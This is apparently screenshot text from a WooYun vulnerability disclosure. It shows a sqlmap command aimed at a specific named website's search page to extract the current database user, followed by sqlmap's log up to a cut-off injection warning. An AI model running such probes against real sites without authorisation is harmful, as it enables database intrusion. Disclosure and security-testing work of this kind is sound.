 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://gpsfcgls.com/searchbargain.aspx?bacqr=11
1&sfzh=111&bahth=111111" --current-user
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:13:18
[10:13:18] [WARNING] using 'C:\Documents and Settings\Administrator\.sqlmap\outp
ut' as the output directory
[10:13:19] [INFO] testing connection to the target URL
[10:13:19] [WARNING] reflective value(s) found and filtering out
[10:13:19] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:13:21] [INFO] target URL is stable
[10:13:21] [INFO] testing if GET parameter 'bacqr' is dynamic
[10:13:21] [WARNING] GET parameter 'bacqr' does not appear dynamic
[10:13:21] [WARNING] heuristic (basic) test shows that GET parameter 'bacqr' mig
www.wooyun.org